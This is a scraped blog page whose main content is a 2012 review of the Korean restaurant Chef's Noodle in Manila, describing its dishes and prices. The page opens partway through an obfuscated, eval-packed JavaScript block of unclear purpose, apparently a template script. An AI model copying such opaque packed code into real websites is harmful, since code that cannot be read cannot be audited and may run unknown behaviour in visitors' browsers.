\R\\b\\q\\H\\I\\G\\g\\d\\S\\p\\T\\A\\I\\q\\n\\r\\l\\x\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\d\\G\\n\\r\\l\\L\\f\\17\\g\\Y\\p\\b\\R\\b\\q\\H\\T\\G\\n\\S\\p\\r\\l\\1b\\f\\T\\n\\1b\\v\\1p\\g\\k\\n\\1b\\t\\t\\q\\P\\D\\p\\d\\Y\\p\\x\\q\\f\\f\\1p\\H\\1b\\G\\q\\P\\x\\f\\d\\1q\\H\\1b\\G\\n\\19\\O\\O\\r\\l\\1C\\f\\U\\H\\s\\G\\n\\r\\l\\d\\17\\f\\1D\\t\\w\\l\\w\\t\\x\\t\\w\\l\\w\\t\\L\\n\\r\\l\\d\\r\\f\\w\\v\\d\\c\\B\\v\\h\\l\\m\\f\\b\\d\\u\\b\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1g\\b\\l\\d\\13\\f\\b\\d\\14\\R\\d\\1r\\1n\\d\\1d\\p\\w\\t\\1C\\t\\w\\q\\n\\b\\B\\v\\F\\j\\B\\v\\F\\h\\B\\v\\j\\l\\m\\f\\b\\d\\V\\b\\B\\v\\j\\l\\m\\f\\b\\d\\1f\\b\\B\\v\\d\\E\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\l\\1g\\f\\b\\d\\1k\\b\\B\\w\\t\\1v\\t\\w\\v\\F\\h\\B\\v\\F\\d\\E\\B\\v\\j\\l\\m\\f\\b\\d\\1p\\R\\d\\J\\b\\B\\v\\18\\l\\m\\f\\b\\d\\J\\b\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\18\\l\\m\\f\\b\\d\\16\\b\\B\\v\\h\\l\\Z\\f\\b\\w\\t\\M\\t\\w\\b\\B\\d\\1E\\l\\d\\1C\\v\\F\\h\\B\\v\\F\\18\\B\\v\\F\\j\\B\\v\\F\\j\\B\\v\\F\\d\\c\\B\\w\\n\\X\\g\\1a\\p\\d\\r\\q\\n\\11\\t\\t\\O\\X\\g\\1a\\p\\w\\v\\F\\d\\15\\B\\v\\F\\j\\B\\w\\q\\O\\1B\\g\\d\\1A\\f\\d\\1y\\p\\q\\P\\r\\l\\c\\f\\X\\g\\d\\1D\\p\\b\\d\\1B\\b\\q\\n\\D\\p\\c\\f\\f\\I\\T\\q\\P\\1B\\g\\I\\d\\g\\Z\\f\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\O\\c\\g\\V\\p\\b\\Z\\b\\A\\b\\1c\\1n\\F\\F\\d\\h\\g\\1A\\g\\16\\F\\b\\q\\n\\c\\g\\V\\p\\b\\I\\1y\\b\\A\\b\\I\\1q\\b\\q\\n\\c\\g\\V\\p\\b\\1k\\b\\A\\b\\I\\1u\\l\\I\\h\\l\\I\\J\\b\\q\\n\\c\\g\\I\\E\\f\\b\\I\\C\\b\\O","\\a","\\o\\z\\j\\s\\e","\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\a\\U\\h\\i\\a\\c\\m\\e\\i\\L\\a\\s\\r\\a\\a\\a\\a\\C\\s\\U\\a\\a\\E\\j\\h\\o\\o\\a\\j\\c\\m\\u\\e\\D\\a\\11\\o\\k\\m\\a\\D\\i\\c\\r\\a\\r\\c\\c\\C\\a\\a\\a\\j\\s\\m\\N\\a\\s\\x\\u\\a\\z\\k\\o\\e\\y\\i\\j\\a\\r\\k\\i\\a\\a\\y\\I\\a\\C\\k\\E\\y\\x\\c\\m\\e\\a\\o\\z\\j\\s\\e\\a\\z\\k\\o\\e\\E\\k\\m\\e\\c\\m\\e\\a\\z\\k\\o\\e\\C\\h\\e\\c\\a\\J\\i\\c\\h\\N\\a\\o\\z\\h\\m\\a\\s\\x\\u\\i\\a\\i\\c\\j\\a\\E\\h\\e\\c\\a\\x\\h\\S\\z\\k\\o\\e\\a\\E\\h\\e\\c\\u\\k\\i\\L\\a\\c\\j\\o\\c\\a\\o\\c\\e\\X\\e\\e\\i\\s\\J\\y\\e\\c\\a\\s\\m\\C\\c\\S\\1a\\r\\a\\M\\i\\s\\e\\c\\a\\e\\s\\e\\j\\c\\a\\x\\k\\m\\e\\D\\a\\D\\e\\e\\z\\a\\z\\k\\o\\e\\e\\s\\e\\j\\c\\a\\E\\k\\x\\a\\m\\y\\x\\z\\k\\o\\e\\o\\d\\a\\e\\x\\J\\a\\z\\E\\x\\a\\J\\c\\h\\y\\e\\L\\e\\c\\x\\z\\j\\h\\e\\c\\o\\a\\C\\h\\L\\a\\M\\s\\m\\C\\k\\M\\a\\a\\a\\a\\E\\k\\m\\e\\c\\m\\e\\a\\s\\m\\a\\y\\j\\a\\o\\y\\x\\x\\h\\i\\L\\a\\r\\y\\m\\E\\e\\s\\k\\m\\a\\x\\k\\m\\e\\D\\I\\a\\V\\h\\e\\D\\a\\M\\M\\M\\a\\j\\s\\m\\c\\a\\D\\I\\a\\e\\c\\i\\x\\a\\j\\s\\a\\e\\i\\e\\C\\a\\e\\D\\y\\x\\J\\a\\o\\y\\J\\o\\e\\i\\a\\o\\i\\E\\a\\z\\y\\J\\j\\s\\o\\D\\c\\C\\a\\14\\h\\m\\a\\18\\c\\J\\a\\V\\h\\i\\a\\X\\z\\i\\a\\V\\h\\L\\a\\14\\y\\m\\a\\14\\y\\j\\a\\X\\y\\u\\a\\1v\\c\\z\\a\\1a\\E\\e\\a\\1f\\k\\U\\a\\17\\c\\E\\a\\D\\e\\x\\j\\a\\o\\y\\J\\o\\e\\i\\s\\m\\u\\a\\e\\c\\S\\e\\a\\e\\L\\z\\c\\a\\i\\c\\z\\j\\s\\c\\o\\a\\z\\h\\i\\o\\c\\13\\m\\e\\a\\h\\j\\e\\c\\i\\m\\h\\e\\c\\a\\C\\h\\L\\o\\e\\i\\a\\i\\c\\o\\y\\j\\e\\o\\a\\x\\h\\S\\a\\o\\D\\k\\M\\i\\c\\E\\c\\m\\e\\z\\k\\o\\e\\o\\d\\a\\r\\c\\c\\e\\o\\a\\o\\e\\L\\j\\c\\a\\J\\h\\E\\N\\u\\i\\k\\y\\m\\C\\a\\s\\x\\h\\u\\c\\a\\y\\i\\j\\a\\k\\U\\c\\i\\j\\h\\L\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\e\\c\\S\\e\\a\\j\\h\\J\\c\\j\\a\\J\\k\\k\\N\\x\\h\\i\\N\\a\\r\\c\\h\\e\\y\\i\\c\\a\\o\\c\\h\\i\\E\\D\\a\\o\\j\\s\\C\\c\\o\\a\\r\\c\\h\\e\\y\\i\\c\\1H\\J\\y\\e\\e\\k\\m\\a\\1c\\c\\h\\C\\a\\V\\k\\i\\c\\a\\r\\j\\c\\S\\o\\j\\s\\C\\c\\i\\a\\k\\m\\j\\k\\h\\C\\a\\u\\c\\e\\19\\j\\c\\x\\c\\m\\e\\Y\\L\\13\\C\\a\\x\\L\\E\\k\\m\\e\\c\\m\\e\\a\\m\\y\\j\\j\\a\\j\\k\\E\\h\\e\\s\\k\\m\\a\\X\\i\\i\\h\\L\\a\\m\\c\\M\\a\\i\\h\\m\\C\\k\\x\\a\\r\\j\\k\\k\\i\\a\\o\\D\\k\\M\\1c\\h\\m\\C\\k\\x\\13\\x\\u\\a\\i\\c\\r\\a\\C\\k\\r\\k\\j\\j\\k\\M\\a\\V\\s\\m\\s\\x\\h\\j\\a\\Y\\j\\k\\u\\u\\c\\i\\a\\16\\c\\x\\z\\j\\h\\e\\c\\o\\a\\s\\m\\m\\c\\i\\1g\\16\\V\\1d\\a\\Y\\c\\h\\y\\e\\L\\16\\c\\x\\z\\j\\h\\e\\c\\o","","\\r\\i\\k\\x\\12\\D\\h\\i\\12\\k\\C\\c","\\i\\c\\z\\j\\h\\E\\c","\\1m\\M\\t","\\1m\\J","\\u"];1Q(1x(1w,1t,K,1e,W,1G){W=1x(K){1i(K<1t?Q[4]:W(1R(K/1t)))+((K=K%1t)>1S?1I[Q[5]](K+1M):K.1N(1O))};1J(!Q[4][Q[6]](/^/,1I)){1K(K--){1G[W(K)]=1e[K]||W(K)};1e=[1x(W){1i 1G[W]}];W=1x(){1i Q[7]};K=1};1K(K--){1J(1e[K]){1w=1w[Q[6]](1T 1U(Q[8]+W(K)+Q[8],Q[9]),1e[K])}};1i 1w}(Q[0],1W,1X,Q[3][Q[2]](Q[1]),0,{}))',62,122,'||||||||||x7C|x22|x65|x31|x74|x3D|x2E|x61|x72|x6C|x6F|x20|x6E|x3B|x73|x28|x29|x66|x69|x2B|x67|x3C|x27|x6D|x75|x70|x2C|x3E|x64|x68|x63|x2F|x5D|x5B|x32|x62|_0x4be7x3|x79|x77|x6B|x7D|x7B|_0xc2d9|x2D|x78|x30|x76|x4D|_0x4be7x5|x41|x42|x71|x26|x6A|x43|x49|x4A|x35|x54|x44|x46|x45|x4F|x7A|x52|x4C|_0x4be7x4|x4E|x48|x36|return|x24|x50|x33|x5C|x3A|x21|x51|x38|x4B|x47|_0x4be7x2|x39|x53|_0x4be7x1|function|x37|x34|x58|x5A|x56|x59|x55|x57|_0x4be7x6|x5F|String|if|while|x3F|29|toString|36|x2A|eval|parseInt|35|new|RegExp|var|62|138'.split('|'),0,{}))

 //]]>
</script>
<script type='text/javascript'>
var defaultnoimage="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";
var maxresults=3;
var splittercolor="#fff";
var relatedpoststitle="";
</script>
<script type='text/javascript'>
//<![CDATA[
var relatedTitles = new Array();
var relatedTitlesNum = 0;
var relatedUrls = new Array();
var thumburl = new Array();
function related_results_labels_thumbs(json) {
for (var i = 0; i < json.feed.entry.length; i++) {
var entry = json.feed.entry[i];
relatedTitles[relatedTitlesNum] = entry.title.$t;
try
{thumburl[relatedTitlesNum]=entry.media$thumbnail.url;}

catch (error){
s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5);
if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!=""))
{thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjtIznhBIlJwpE1_nM5kVVqmVzjd3UXMFGSHRx4UdXdX05Y92g5cV8PUsUf2o3jJyuuhsCnnmRXKjBYc0i9rbKZWNL_lpB8_8aNoYGNW5guafPf_-BqYgsSr-_odf0sgcm6PdSZPCUXHEjN/s1600/no_image.jpg";}
}
if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"...";
for (var k = 0; k < entry.link.length; k++) {
if (entry.link[k].rel == 'alternate') {
relatedUrls[relatedTitlesNum] = entry.link[k].href;
relatedTitlesNum++;

}
}
}
}
function removeRelatedDuplicates_thumbs() {
var tmp = new Array(0);
var tmp2 = new Array(0);
var tmp3 = new Array(0);
for(var i = 0; i < relatedUrls.length; i++) {
if(!contains_thumbs(tmp, relatedUrls[i]))
{
tmp.length += 1;
tmp[tmp.length - 1] = relatedUrls[i];
tmp2.length += 1;
tmp3.length += 1;
tmp2[tmp2.length - 1] = relatedTitles[i];
tmp3[tmp3.length - 1] = thumburl[i];
}
}
relatedTitles = tmp2;
relatedUrls = tmp;
thumburl=tmp3;

}
function contains_thumbs(a, e) {
for(var j = 0; j < a.length; j++) if (a[j]==e) return true;
return false;
}

function printRelatedLabels_thumbs(current) {
var splitbarcolor;
if(typeof(splittercolor) !== 'undefined') splitbarcolor=splittercolor; else splitbarcolor="#DDDDDD";
for(var i = 0; i < relatedUrls.length; i++)
{
if((relatedUrls[i]==current)||(!relatedTitles[i]))
{
relatedUrls.splice(i,1);
relatedTitles.splice(i,1);
thumburl.splice(i,1);
i--;
}
}

var r = Math.floor((relatedTitles.length - 1) * Math.random());
var i = 0;
if(relatedTitles.length>0) document.write('<h2>'+relatedpoststitle+'</h2>');
document.write('<div style="clear: both;"/>');
while (i < relatedTitles.length && i < 20 && i<maxresults) {
document.write('<a style="text-decoration:none;padding:5px;float:left;');
if(i!=0) document.write('border-left:solid 0.5px '+splitbarcolor+';"');
else document.write('"');
  document.write(' href="' + relatedUrls[r] + '"><img style="width:100%;height:150px;overflow:hidden;display:inline;" src="'+thumburl[r]+'"/><br/><div style="padding-left:3px;height:65px;border: 0pt none ; margin: 3px 0pt 0pt; padding: 0pt; font-style: normal; font-variant: normal; font-weight: 700; font-size: 12px; line-height: 16px; font-size-adjust: none; font-stretch: normal;">'+relatedTitles[r]+'</div></a>');
i++;

if (r < relatedTitles.length - 1) {
r++;
} else {
r = 0;
}
}
document.write('</div>');
relatedUrls.splice(0,relatedUrls.length);
thumburl.splice(0,thumburl.length);
relatedTitles.splice(0,relatedTitles.length);
}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=96a4dbfb-0429-4892-86e3-2a29216e89c0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5066192679755950750&amp;zx=96a4dbfb-0429-4892-86e3-2a29216e89c0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3139293030698445 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='Facebook' href='https://www.facebook.com/thepurpledoll/' target='_blank' title='Facebook'></a></li>
<li><a class='Instagram' href='https://www.instagram.com/thepurpledoll/' target='_blank' title='Instagram'></a></li>
<li><a class='Twitter' href='https://www.twitter.com/sumirehana013' target='_blank' title='Twitter'></a></li>
<li><a class='Youtube' href='https://www.youtube.com/user/ThePurpleDollTV' target='_blank' title='Youtube'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>



<div id="outer-wrapper" class="item">


  <div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.thepurpledoll.net/' style='display: block'><h1 style='display:none;'></h1>
<img alt='The Purple Doll' height='225px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7mD3fGyKWfN9ODH7NIZ3-b8rSQwzoYkIk95Hce5ybMFEh0Q0JHTgVahnEYDdUZP006B_zaWEieLJOyimYD1frIlXZ0W-vl8SLtj_sVK9aAF2chSF5myf8aynmFBFBuffEtpPr11H_2v64/s1600/Header.png' style='display: block' width='475px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper' style='text-align:center;'>
<div class='nav-menu'>
<div class='header-menu'>
<nav id='menu'>
<ul>
<li class='home'>
<a href='/'>
              Home
          </a>
</li>
<li>
<a href='#'>
                        Restaurants
          </a>
<ul class='menus'>
<li><a href='#'>By Cuisine</a>
<ul class='menus'>
<li><a href='#'>Asian</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/chinese'>Chinese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/japanese'>Japanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/korean'>Korean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malaysian'>Malaysian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Singaporean'>Singaporean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taiwanese'>Taiwanese</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/thai'>Thai</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vietnamese'>Vietnamese</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/american'>American</a></li>
<li><a href='#'>European</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/French'>French</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/greek'>Greek</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/italian'>Italian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mediterranean'>Mediterranean</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Spanish'>Spanish</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/Yugoslavian'>Yugoslavian</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/filipino'>Filipino</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mexican'>Mexican</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/persian'>Persian</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/international'>International</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegan'>Vegan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/vegetarian'>Vegetarian</a></li>
</ul></li>
<li><a href='#'>By Location</a>
<ul class='menus'>
<li><a href='#'>Metro Manila</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/caloocan'>Caloocan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/makati%20city'>Makati</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/malabon'>Malabon</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/manila'>Manila</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/mandaluyong%20city'>Mandaluyong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/muntinlupa%20city'>Muntinlupa</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasay%20city'>Pasay</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pasig%20city'>Pasig</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/quezon%20city'>Quezon City</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/san%20juan%20city'>San Juan</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/taguig'>Taguig</a></li>
</ul></li>
<li><a href='#'>Provincial</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cavite'>Cavite</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/davao%20city'>Davao</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/laguna'>Laguna</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tagaytay'>Tagaytay</a></li>
</ul></li>
<li><a href='#'>International</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/hong%20kong'>Hong Kong</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/macau'>Macau</a></li>
</ul></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20restaurant'>Hotel Dining</a></li>
<li><a href='#'>Specialty Food</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/cafe'>Cafes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/beverage'>Beverages</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/coffee'>Coffee</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hot%20choco'>Hot Chocolate</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/milk%20tea'>Milk Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/tea'>Tea</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/smoothie'>Smoothie</a></li>
</ul></li>
<li><a href='http://www.thepurpledoll.net/search/label/cakes'>Cakes</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/desserts'>Desserts</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/gelato'>Gelato</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/ice%20cream'>Ice Cream</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/pastry'>Pastries</a></li>
</ul></li>
<li><a href='#'>Eat-All-You-Can</a>
<ul class='menus'>
<li><a href='http://www.thepurpledoll.net/search/label/ala%20carte%20buffet'>Ala Carte Buffet</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/buffet'>Buffet Spread</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/hotel%20eat-all-you-can'>Hotel Restaurant</a></li>
<li><a href='http://www.thepurpledoll.net/search/label/teppanyaki'>Teppanyaki</a></li>
</ul>
</li></ul></li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lifestyle'>
            Beauty & Wellness
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/travel'>
            Travel
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/fashion'>
            Fashion
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/technology'>
            Tech
          </a>
</li>
<li>
<a href='http://www.thepurpledoll.net/search/label/lutong%20bahay'>
            Recipes
          </a>
</li>
</ul></nav>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='http://farm8.staticflickr.com/7280/7851052066_ae607b4318_z.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Chef's Noodle: Affordable Korean Fare + Giveaway
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/18262251944750548268' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/18262251944750548268' rel='author' title='Sumi Go'><span itemprop='name'><strong>Sumi Go</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='http://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.thepurpledoll.net/2012/08/chefs-noodle-university-mall-review.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2012-08-25T03:45:00+08:00'>Saturday, August 25, 2012</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='postags'>
<a href='https://www.thepurpledoll.net/search/label/food' rel='tag'>food</a>
<a href='https://www.thepurpledoll.net/search/label/korean' rel='tag'>korean</a>
<a href='https://www.thepurpledoll.net/search/label/manila' rel='tag'>manila</a>
<a href='https://www.thepurpledoll.net/search/label/taft' rel='tag'>taft</a>
<div id='meta-post'><abbr class='published timeago' title='2012-08-25T03:45:00+08:00'>Saturday, August 25, 2012</abbr></div>
</div>
<div class='post-body entry-content' id='post-body-3983224140038409781' itemprop='articleBody'>
<meta content='After our trip to Sariwon , I can&#39;t help but grow a sudden fondness for Korean cuisine. Luckily, a new yet affordable Korean dining dest...' name='twitter:description'/>
After our trip to <a href="http://www.thepurpledoll.net/2012/07/sariwon-authentic-korean-barbecue-at.html" rel="nofollow" target="_blank">Sariwon</a>, I can't help but grow a sudden fondness for Korean cuisine. Luckily, a new yet affordable Korean dining destination has opened in the Metro. Direct from South Korea, we can now enjoy the creations of celebrity Chef Choi In Sun at the newly-opened master franchise of <b>Chef's Noodle</b> in University Mall, Taft Avenue.<br />
<div style="text-align: center;"><img alt="Chef&#39;s Noodle" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUcAE87Wbm5UxBw6BAktN3-VLipBSpYeWNGuXmGgey7n4-h_Z533IFe-EXifquupxbLMVnZo29u0fM6P6v-iMqODnK8fkPGLZSVpmnFBsLv85pgpII_H7OJHfEPTT8Wlo=s0-d" width="580"></div><br />
Endorsed by the famed chef alongside Ms. Grace Lee, <b>Chef's Noodle</b> is a fast casual dining restaurant which specializes in noodles, sushi, and rice meals. With a promise of quality and affordability, this restaurant has gained popularity in its country of origin. And with its arrival in the Philippines, it aims to create a brand famous for giving customers an appealing set of food choices, while providing them value for their money.<a name="more"></a><br />
<br />
<div style="text-align: center;"><img alt="Grace Lee and Chef Choi In Sun for Chef&#39;s Noodle" height="426" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJWK2mtdf7IgaBosrK7vdnkhFowMRhie5BvH-u-Dh1U4AAbraMZ5bBX3YyT3X6ygUjZUuhzR6n_a5VRH7_7P8qh0G7xvEXMrM2e5kzcvZHFDvJzhOKbjTf9zjfpZ80NMU=s0-d"> <img alt="Interior at Chef&#39;s Noodle University Mall" height="426" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tb0FYVJcVYrg4DwEmEE5JcVKJvX7Etrm0NeQbJ2Lsu9eQ9PG5rxuvQNIzkNYyJkY8mTTrAJ7l1zhAJM5ftvuDc-99PJivYZsWupV7AvW2yTA2Uk0wpDDD6ifbdrKR4eao=s0-d"></div><br />
Just this Thursday, I went to the University Mall which is connected to the Vito Cruz LRT Station, to finally get a taste of this budget-friendly Korean resto. And since I've last been in the area about a year ago, I was surprised to see that <b>Chef's Noodle</b> assumed the spot of <b>Frutti Froyo</b>, a self-service frozen yogurt place I used to frequent. However, I'm quite liking the wide, sufficiently-lit and Wi-Fi-enabled space of the restaurant which makes it a perfect dining and hangout destination for students in Taft Avenue.<br />
<br />
<div style="text-align: center;"><img alt="Starking Fire Sushi P160" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJTGfJ9Tdvc6zCA4DHi0gK76RxHU1NCNL78oLV9UbLTQ0NbiHinETSoQTx-C-4fDdDDEqq1mdt-38_IPjOwGnY3HElhzZKf8Nk53fsjEu2UR5NZmAYR-3Rf8rIM0p1b00=s0-d" width="580"></div><br />
Upon checking the menu, it was the <i><b>Starking Fire Sushi (P160)</b></i> which caught our attention. This <b>Chef's Noodle</b> signature dish has five pieces of raw beef sushi which the server will cook on the spot using a blowtorch. And while this item had a really entertaining presentation, it wasn't all eye-candy as the torching method helped make the beef tender and moist. I can clearly remember how savory every piece was, and surely, a trip to <b>Chef's Noodle</b> wouldn't be complete without ordering this.<br />
<br />
<div style="text-align: center;"><img alt="Bulgogi Kimbap P95" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sObANPNz-L1vKbPHwIw4Y-Rwvm-EG1jeoppbSPKXsP_EVhI209ORXEJs7loARgJkzmykJxXESj_LND_uQFIHiMqKlp3mQhGdbgO_SCiQkjeTgA-MyjWDhoz7eh04n04Wak=s0-d" width="580"></div><br />
We also tried the <i><b>Bulgogi Kimbap (P95)</b></i>, ten big rolls of flavorful beef, leeks and rice wrapped in nori, and topped with mayo and sesame seeds. And although I find regular kimbap already satisfying, this bulgogi version is all the more pleasurable for the palate. The beef is tender, a little sweet and very savory, perfect with rice and some soy sauce.<br />
<br />
<div style="text-align: center;"><img alt="Seafood Pajun P99" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWmOxL55lkHZ8e79RydqaVoU_Db__cILmVgjjB9ab4pEFDzWTPbF-cSayTUKvhMNLkgUIYPAbmYXKqmqUsK2h5GTKpjhnFd8GbLOtIfuOoIiA4r6eE_p4cDDIzWNQgHTHy=s0-d" width="580"></div><br />
I've recently been into savory pancakes, so we also ordered the <i><b>Seafood Pajun (P99)</b></i> which is a big Korean pancake packed with shrimp and squid pieces, spring onions and bell pepper, and served in a bamboo steamer. Although this dish looked enticing, it was not what I was expecting. The pancake was a little too dry for my liking, and it seemed to be more of an omelette. However, it wasn't that bad especially with some soy sauce on.<br />
<br />
<div style="text-align: center;"><img alt="Wanja Steak Jun P175" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sOUH0et37lIE2s-oYgOe44-ug9ggxF7ewTyCg1caWSWRKea661HBIKtqEM7d10tspDXwKm_KCsqvEbxe0ekJfOc6aIxytcCPzQcUro6sjY7TlRe8gcJMtvIlZe25IY0X4=s0-d" width="580"></div><br />
We also had the <i><b>Wanja Steak Jun (P175)</b></i>, a big serving of the resto's take on a beef burger steak, topped with a square cheese and a fried egg, and served in a bamboo steamer. While this is said to be a bestseller, I didn't quite dig it. The burger steak's texture is indeed soft, but the beef had some unpleasant aftertaste. Good thing the fried egg, cheese and savory sauce somehow balanced out the flavor. And I think, this can also be a nice viand to plain rice than when eaten on its own.<br />
<br />
<div style="text-align: center;"><img alt="Chef&#39;s Noodle P150" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_viIN21ZWDLFEKt76_ssOgbD6hDDoGe0O2p-k11_KgKS5GlqGBZfLVooMB8qa4pYsbHo7ILpYNV9taeh46UE5tBI6DH2WsvNC__6McNHlEOudVTo9XUmDClcWmIR0CVilAI=s0-d" width="580"></div><br />
